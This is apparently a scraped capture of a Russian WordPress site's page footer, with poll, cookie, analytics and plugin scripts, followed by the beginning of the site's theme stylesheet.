        //--></script><!--/LiveInternet--> </div> <!--/noindex--> <nav class="footer_menu"><div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="menu"><li id="menu-item-5237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5237"><a href="http://shporynet.ru/politika-konfidentsialnosti">Конфиденциальность</a></li> <li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="http://shporynet.ru/kontakty">Контакты</a></li> <li id="menu-item-5261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5261"><a href="http://shporynet.ru/reklama">Добавление в каталог</a></li> <li id="menu-item-5264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5264"><a href="http://shporynet.ru/karta-sajta">Карта сайта</a></li> </ul></div></nav> </div> </footer> <div id="toTop"></div> <!--democracy--> <script type="text/javascript">function dem_ready(e){"use strict";var t,n=e(".democracy"),i=".dem-screen",o=".dem-add-answer-txt",a=e(".dem-loader:first"),s={};n.length&&(s.opts=n.first().data("opts"),s.ajaxurl=s.opts.ajax_url,s.answMaxHeight=s.opts.answs_max_height,s.speed=parseInt(s.opts.anim_speed),s.lineAnimSpeed=parseInt(s.opts.line_anim_speed),setTimeout(function(){var t=n.find(i).filter(":visible"),o=function(){t.each(function(){s.setHeight(e(this),1)})};t.demInitActions(1),e(window).on("resize.demsetheight",o),e(window).load(o),s.maxAnswLimitInit();var a=e(".dem-cache-screens");a.length>0&&a.demCacheInit()},10),e.fn.demInitActions=function(t){return this.each(function(){var n=e(this);n.find("[data-dem-act]").each(function(){var t=e(this);t.attr("href",""),t.click(function(e){e.preventDefault(),t.blur().demDoAction(t.attr("data-dem-act"))})});!!n.find("input[type=radio][data-dem-act=vote]").first().length&&n.find(".dem-vote-button").hide(),s.setAnswsMaxHeight(n),s.lineAnimSpeed&&n.find(".dem-fill").each(function(){var t=e(this);setTimeout(function(){t.animate({width:t.data("width")},s.lineAnimSpeed)},s.speed,"linear")}),s.setHeight(n,t),n.find("form").submit(function(t){t.preventDefault();e(this).find('input[name="dem_act"]').val()&&e(this).demDoAction(e(this).find('input[name="dem_act"]').val())})})},e.fn.demSetLoader=function(){var e=this;return a.length?e.closest(i).append(a.clone().css("display","table")):t=setTimeout(function(){s.demLoadingDots(e)},50),this},e.fn.demUnsetLoader=function(){return a.length?this.closest(i).find(".dem-loader").remove():clearTimeout(t),this},e.fn.demAddAnswer=function(){var t=this.first(),n=t.closest(i),a=n.find("[type=checkbox]").length>0,s=e('<input type="text" class="'+o.replace(/\./,"")+'" value="">');if(n.find(".dem-vote-button").show(),n.find("[type=radio]").each(function(){e(this).on("click",function(){t.fadeIn(300),e(o).remove()}),"radio"===e(this)[0].type&&(this.checked=!1)}),t.hide().parent("li").append(s),s.hide().fadeIn(300).focus(),a){var d=n.find(o);e('<span class="dem-add-answer-close">×</span>').insertBefore(d).css("line-height",d.outerHeight()+"px").click(function(){var t=e(this).parent("li");t.find("input").remove(),t.find("a").fadeIn(300),e(this).remove()})}return!1},e.fn.demCollectAnsw=function(){var t=this.closest("form"),n=t.find("[type=checkbox],[type=radio],[type=text]"),i=t.find(o).val(),a=[],s=n.filter("[type=checkbox]:checked");if(s.length>0)s.each(function(){a.push(e(this).val())});else{var d=n.filter("[type=radio]:checked");d.length&&a.push(d.val())}return i&&a.push(i),(a=a.join("~"))||""},e.fn.demDoAction=function(t){var n=this.first(),o=n.closest(".democracy"),a={dem_pid:o.data("opts").pid,dem_act:t,action:"dem_ajax"};return void 0===a.dem_pid?(console.log("Poll id is not defined!"),!1):"vote"!==t||(a.answer_ids=n.demCollectAnsw(),a.answer_ids)?!("delVoted"===t&&!confirm(n.data("confirm-text")))&&("newAnswer"===t?(n.demAddAnswer(),!1):(n.demSetLoader(),e.post(s.ajaxurl,a,function(t){n.demUnsetLoader(),n.closest(i).html(t).demInitActions(),setTimeout(function(){e("html:first,body:first").animate({scrollTop:o.offset().top-70},500)},200)}),!1)):(s.demShake(n),!1)},e.fn.demCacheShowNotice=function(e){var t=this.first(),n=t.find(".dem-youarevote").first();return"blockForVisitor"===e&&(t.find(".dem-revote-button").remove(),n=t.find(".dem-only-users").first()),t.prepend(n.show()),setTimeout(function(){n.slideUp("slow")},1e4),this},s.cacheSetAnswrs=function(t,n){var i=n.split(/,/);if(t.hasClass("voted")){var o=t.find(".dem-answers"),a=o.data("voted-class"),s=o.data("voted-txt");e.each(i,function(n,i){t.find('[data-aid="'+i+'"]').addClass(a).attr("title",function(){return s+e(this).attr("title")})}),t.find(".dem-vote-link").remove()}else{var d=t.find("[data-aid]"),r=t.find(".dem-voted-button");e.each(i,function(e,t){d.filter('[data-aid="'+t+'"]').find("input").prop("checked","checked")}),d.find("input").prop("disabled","disabled"),t.find(".dem-vote-button").remove(),r.length?r.show():(t.find('input[value="vote"]').remove(),t.find(".dem-revote-button-wrap").show())}},e.fn.demCacheInit=function(){return this.each(function(){var t=e(this),n=t.prevAll(".democracy:first");if(n.length||(n=t.closest(".democracy")),n.length){var o=n.find(i).first(),a=n.data("opts").pid,d=Cookies.get("demPoll_"+a),r="notVote"===d,c=!(void 0===d||r),f=t.find(i+"-cache.vote").html(),l=t.find(i+"-cache.voted").html();if(f){var h=c&&l;if(o.html((h?l:f)+"\x3c!--cache--\x3e").removeClass("vote voted").addClass(h?"voted":"vote"),c&&s.cacheSetAnswrs(o,d),o.demInitActions(1),!r&&!c&&1==t.data("opt_logs")){var u,m=function(){clearTimeout(u)},p=function(){u=setTimeout(function(){if(!n.hasClass("checkAnswDone")){n.addClass("checkAnswDone");var t=n.find(".dem-link").first();t.demSetLoader(),e.post(s.ajaxurl,{dem_pid:n.data("opts").pid,dem_act:"getVotedIds",action:"dem_ajax"},function(e){t.demUnsetLoader(),e&&(o.html(l),s.cacheSetAnswrs(o,e),o.demInitActions(),o.demCacheShowNotice(e))})}},700)};n.hover(p,m),n.click(p)}}}else console.warn("Democracy: Main dem div not found")})},s.detectRealHeight=function(e){var t=e.clone().css({height:"auto"}).insertBefore(e),n="border-box"===t.css("box-sizing")?parseInt(t.css("height")):t.height();return t.remove(),n},s.setHeight=function(t,n){var i=s.detectRealHeight(t);n?t.css({height:i}):t.css({opacity:0}).animate({height:i},s.speed,function(){e(this).animate({opacity:1},1.5*s.speed)})},s.setAnswsMaxHeight=function(t){if("-1"!==s.answMaxHeight&&"0"!==s.answMaxHeight&&s.answMaxHeight){var n=t.find(".dem-vote, .dem-answers").first(),i=parseInt(s.answMaxHeight);n.css({"max-height":"none","overflow-y":"visible"});if(("border-box"===n.css("box-sizing")?parseInt(n.css("height")):n.height())-i>100){n.css("position","relative");var o,a=e('<span class="dem__collapser"><span class="arr"></span></span>').appendTo(n),d=function(){a.addClass("expanded").removeClass("collapsed")},r=function(){a.addClass("collapsed").removeClass("expanded")};t.data("expanded")?d():(r(),n.height(i).css("overflow-y","hidden")),a.hover(function(){t.data("expanded")||(o=setTimeout(function(){a.trigger("click")},1e3))},function(){clearTimeout(o)}),a.click(function(){if(clearTimeout(o),t.data("expanded"))r(),t.data("expanded",!1),t.height("auto"),n.stop().css("overflow-y","hidden").animate({height:i},s.speed,function(){s.setHeight(t,!0)});else{d();var e=s.detectRealHeight(n);e+=7,t.data("expanded",!0),t.height("auto"),n.stop().animate({height:e},s.speed,function(){s.setHeight(t,!0),n.css("overflow-y","visible")})}})}}},s.maxAnswLimitInit=function(){n.on("change",'input[type="checkbox"]',function(){var t=e(this).closest(".democracy").data("opts").max_answs,n=e(this).closest(i).find('input[type="checkbox"]');n.filter(":checked").length>=t?n.filter(":not(:checked)").each(function(){e(this).prop("disabled",!0).closest("li").addClass("dem-disabled")}):n.each(function(){e(this).prop("disabled",!1).closest("li").removeClass("dem-disabled")})})},s.demShake=function(e){var t=e.css("position");for(t&&"static"!==t||e.css("position","relative"),t=1;2>=t;t++)e.animate({left:-10},50).animate({left:10},100).animate({left:0},50)},s.demLoadingDots=function(e){var n=e,i=n.is("input"),o=i?n.val():n.html();"..."===o.substring(o.length-3)?i?n[0].value=o.substring(0,o.length-3):n[0].innerHTML=o.substring(0,o.length-3):i?n[0].value+=".":n[0].innerHTML+=".",t=setTimeout(function(){s.demLoadingDots(n)},200)})}!function(e){var t;if("function"==typeof define&&define.amd&&(define(e),t=!0),"object"==typeof exports&&(module.exports=e(),t=!0),!t){var n=window.Cookies,i=window.Cookies=e();i.noConflict=function(){return window.Cookies=n,i}}}(function(){function e(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var i in n)t[i]=n[i]}return t}function t(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}function n(i){function o(){}function a(t,n,a){if("undefined"!=typeof document){"number"==typeof(a=e({path:"/"},o.defaults,a)).expires&&(a.expires=new Date(1*new Date+864e5*a.expires)),a.expires=a.expires?a.expires.toUTCString():"";try{var s=JSON.stringify(n);/^[\{\[]/.test(s)&&(n=s)}catch(e){}n=i.write?i.write(n,t):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var d="";for(var r in a)a[r]&&(d+="; "+r,!0!==a[r]&&(d+="="+a[r].split(";")[0]));return document.cookie=t+"="+n+d}}function s(e,n){if("undefined"!=typeof document){for(var o={},a=document.cookie?document.cookie.split("; "):[],s=0;s<a.length;s++){var d=a[s].split("="),r=d.slice(1).join("=");n||'"'!==r.charAt(0)||(r=r.slice(1,-1));try{var c=t(d[0]);if(r=(i.read||i)(r,c)||t(r),n)try{r=JSON.parse(r)}catch(e){}if(o[c]=r,e===c)break}catch(e){}}return e?o[e]:o}}return o.set=a,o.get=function(e){return s(e,!1)},o.getJSON=function(e){return s(e,!0)},o.remove=function(t,n){a(t,"",e(n,{expires:-1}))},o.defaults={},o.withConverter=n,o}return n(function(){})});var demjquerywait=setInterval(function(){"undefined"!=typeof jQuery&&(clearInterval(demjquerywait),jQuery(document).ready(dem_ready))},50);</script> <script type="text/javascript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.oncopy = function () {var bodyElement = document.body;var selection = getSelection();var link_url = document.URL;var page_link = "<br>Источник: %link%";page_link = page_link.replace("%link%", " " + link_url + " ");var copy_text = selection + page_link;var divElement = document.createElement("div");divElement.style.position="absolute";divElement.style.left="-99999px";bodyElement.appendChild(divElement);divElement.innerHTML = copy_text;selection.selectAllChildren(divElement);window.setTimeout(function() {bodyElement.removeChild(divElement);},0);}</script><link rel='stylesheet' id='yarppRelatedCss-css' href='http://shporynet.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css' type='text/css' media='all'/> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/prime-catalog/assets/js/chosen/chosen.jquery.min.js' id='prime-catalog-chosen-js-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/shporynet.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js' id='contact-form-7-js'></script> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/prime-catalog/assets/js/searching.js' id='prime-catalog-search-js'></script> <script type='text/javascript' id='prime-catalog-client-js-extra'>
/* <![CDATA[ */
var ajax_object = {"ajax_url":"http:\/\/shporynet.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/prime-catalog/assets/js/client.js' id='prime-catalog-client-js'></script> <script type='text/javascript' src='http://shporynet.ru/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script> <script type='text/javascript' src='http://shporynet.ru/wp-includes/js/jquery/ui/widget.min.js' id='jquery-ui-widget-js'></script> <script type='text/javascript' src='http://shporynet.ru/wp-includes/js/jquery/ui/position.min.js' id='jquery-ui-position-js'></script> <script type='text/javascript' src='http://shporynet.ru/wp-includes/js/jquery/ui/menu.min.js' id='jquery-ui-menu-js'></script> <script type='text/javascript' src='http://shporynet.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script> <script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="http://shporynet.ru/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="http://shporynet.ru/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="http://shporynet.ru/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="http://shporynet.ru/wp-includes/js/dist/vendor/wp-polyfill-url.min.js"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="http://shporynet.ru/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="http://shporynet.ru/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js"></scr' + 'ipt>' );
</script> <script type='text/javascript' src='http://shporynet.ru/wp-includes/js/dist/dom-ready.min.js' id='wp-dom-ready-js'></script> <script type='text/javascript' src='http://shporynet.ru/wp-includes/js/dist/i18n.min.js' id='wp-i18n-js'></script> <script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-30 19:21:37+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"Notifications":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script> <script type='text/javascript' src='http://shporynet.ru/wp-includes/js/dist/a11y.min.js' id='wp-a11y-js'></script> <script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e.","oneResult":"\u041d\u0430\u0439\u0434\u0435\u043d 1 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442. \u0414\u043b\u044f \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u0438\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437.","manyResults":"\u041d\u0430\u0439\u0434\u0435\u043d\u043e \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432: %d. \u0414\u043b\u044f \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u0438\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437.","itemSelected":"\u041e\u0431\u044a\u0435\u043a\u0442 \u0432\u044b\u0431\u0440\u0430\u043d."};
/* ]]> */
</script> <script type='text/javascript' src='http://shporynet.ru/wp-includes/js/jquery/ui/autocomplete.min.js' id='jquery-ui-autocomplete-js'></script> <script type='text/javascript' id='SearchAutocomplete-js-extra'>
/* <![CDATA[ */
var SearchAutocomplete = {"ajaxurl":"http:\/\/shporynet.ru\/wp-admin\/admin-ajax.php","fieldName":"[name=\"name_org\"]","minLength":"3","delay":"500","autoFocus":"true"};
/* ]]> */
</script> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/prime-catalog/assets/js/search-autocomplete.min.js' id='SearchAutocomplete-js'></script> <script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"http:\/\/shporynet.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"http:\/\/shporynet.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="http://shporynet.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/wp-postratings/js/postratings-js.js' id='wp-postratings-js'></script> <script type='text/javascript' id='wp_ulike-js-extra'>
/* <![CDATA[ */
var wp_ulike_params = {"ajax_url":"http:\/\/shporynet.ru\/wp-admin\/admin-ajax.php","notifications":"1"};
/* ]]> */
</script> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/wp-ulike/assets/js/wp-ulike.min.js' id='wp_ulike-js'></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-2","margin_top":10,"margin_bottom":200,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]},{"sidebar":"org-menu-single","margin_top":10,"margin_bottom":200,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-13"]},{"sidebar":"org-menu-archive","margin_top":10,"margin_bottom":200,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-12"]}];
/* ]]> */
</script> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js' id='q2w3_fixed_widget-js'></script> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js' id='jquery-fancybox-js'></script> <script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js' id='jquery-easing-js'></script> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js' id='jquery-mousewheel-js'></script> <script type='text/javascript' id='fifu-image-js-js-extra'>
/* <![CDATA[ */
var fifuImageVars = {"fifu_lazy":"","fifu_woo_lbox_enabled":"1","fifu_woo_zoom":"inline","fifu_is_product":"","fifu_is_flatsome_active":"","fifu_rest_url":"http:\/\/shporynet.ru\/wp-json\/","fifu_nonce":"f2585c23ed"};
/* ]]> */
</script> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/featured-image-from-url/includes/html/js/image.js' id='fifu-image-js-js'></script> <style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#2b76ef; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie--bottom"> <div class="clearfy-cookie-container"> Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами. <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button> </div></div><script>document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script><!-- Yandex.Metrika counter --> <script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter39194060 = new Ya.Metrika({
                    id:39194060,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script> <noscript><div><img src="https://mc.yandex.ru/watch/39194060" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --> <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script> <script src="//yastatic.net/share2/share.js"></script> <script src="http://shporynet.ru/wp-content/themes/shporynet/js/script.js"></script> </body> </html>

--- FILE ---
content_type: text/css
request_url: http://shporynet.ru/wp-content/themes/shporynet/style.css
body_size: 36371
content:
/*
Theme Name: ShporyNet
Theme URI: http://shporynet.ru
Author: Иван Курлюта
Version: 1.0
*/

.wpulike {
    display: block !important;
    position: relative;
    vertical-align: bottom !important;
    line-height: 1;
    margin: 0;
	float: right;
}

#container .lp-content-inner, #container .main-article-content {
    width: 100% !important;
	padding: 30px 290px 30px 20px !important;
}

.screen-reader-text {
	display: none;
}

@font-face {
    font-family: 'a_FuturaRound Bold';
    font-style: normal;
    font-weight: 700;
    src: local('a_FuturaRound Bold'), local('a_FuturaRound-Bold'),
        url(fonts/afuturaroundbold.woff) format('woff'),
        url(fonts/afuturaroundbold.ttf) format('truetype');
}

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}

*,
*:before,
*:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

em {
    font-style: italic;
}

strong {
    font-weight: bold;
}

body {
    font-family: Arial, sans-serif;
    font-size: 15px;
    color: #484848;
    width: 100%;
    margin: 0; 
    padding: 0;
	background: #ebeef4;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
	display: block;
}

ol,
ul {
	list-style: none;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

caption,
th,
td {
	font-weight: normal;
	text-align: left;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	-webkit-hyphens: none;
	-moz-hyphens: none;
	-ms-hyphens: none;
	hyphens: none;
	quotes: none;
}

article {
    float: left;
}

a:hover,
a:active {
	outline: 0;
}

.wrapper {
    position: relative; 
    max-width: 1000px; 
    min-width: 220px;
    margin: 0 auto;
}

.clear {
    clear: both;
}


/* Header */

#header {
    width: 100%;
    position: relative;
    background: url('img/header.png') left center repeat-x;
    height: 120px;
    border-bottom: 5px solid #9bb0c7;
}

.logo {
    width: 280px;
    height: 70px;
    display: block;
    position: absolute;
    left: 0;
    top: 25px;
    background: url('img/logo.png');
}

.search_block {
    position: absolute;
    left: 425px;
    top: 38px;
}

#searchform {
    width: 225px;
    height: 39px;
    position: relative;
    background: #ffffff;
    border: 1px solid #a1b7cf;
}

#searchform input[type="text"] {
    width: 100%;
    height: 100%;
    background: #fff;
    border: none;
    padding: 0 45px 0 15px;
    color: #9bb0c7;
    font-size: 12px;
    font-family: Arial;
}

#searchform input[type="text"]:focus,
#searchform input[type="submit"]:focus {
    border: none;
    outline: none;
}

#searchform input[type="submit"] {
    position: absolute;
    right: 15px;
    top: 12px;
    cursor: pointer;
    background: url('img/search.png');
    width: 15px;
    height: 15px;
    border: none;
}

.catalog {
    position: absolute;
    top: 25px;
    right: 0;
    border-radius: 15px;
    border: 3px solid #0e83c0;
}

.catalog a,
.catalog span {
    color: #3e4459;
    font-size: 15px;
    text-decoration: none;
    text-transform: uppercase;
    width: 100%;
    display: block;
    text-align: center;
    background: url('img/catalog.png') 20px center no-repeat;
    padding: 22px 25px 22px 78px;
    font-family: 'Roboto', sans-serif;
}

.catalog:hover,
.catalog_active {
    border: 3px solid #3e4459;
}

.catalog:hover a,
.catalog_active span {
    text-decoration: underline;
}

#menu_mobile {
    display: none;
    width: 250px;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background: #fff;
    z-index: 9999;
    -webkit-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.2);
    box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.2);
    padding: 0;
}

.mobile_menu {
    width: 100%;
    float: left;
    clear: both;
    padding: 15px 0 0 0;
}

.mobile_menu li {
    border-top: 1px solid #c4d2e1;
    width: 100%;
    display: block;
    float: left;
    clear: both;
}

.mobile_menu li:last-child {
    border-bottom: 1px solid #c4d2e1;
}

.mobile_menu li a {
    position: relative;
    padding: 10px 10px 10px 34px;
    display: block;
    float: left;
    clear: both;
    width: 100%;
    color: #3e4459;
    font-size: 16px;
    text-decoration: none;
    background: #fff;
    font-family: 'Roboto', sans-serif;
}

.mobile_menu li a:before,
.mobile_menu li span:before {
    position: absolute;
    left: 15px;
    top: 50%;
    width: 9px;
    height: 15px;
    margin-top: -7.5px;
    background: url('img/sidebar_menu_a.png');
    content: "";
}

.mobile_menu li a:hover {
    background: #f0f3f6;
}

.mobile_menu li a:hover:before {
    background-position: right top;
}

.mobile_menu li span {
    position: relative;
    padding: 10px 10px 10px 34px;
    display: block;
    float: left;
    clear: both;
    width: 100%;
    color: #3e4459;
    font-size: 16px;
    text-decoration: none;
    background: #f0f3f6;
    font-family: 'Roboto', sans-serif;
}

.mobile_menu li span:before {
    background-position: right top;
}

.close_menu {
    width: 30px;
    height: 22px;
    background: url('img/close_menu.png');
    float: right;
    margin: 15px 10px 0 0;
    cursor: pointer;
}

.menu_icon {
    width: 30px;
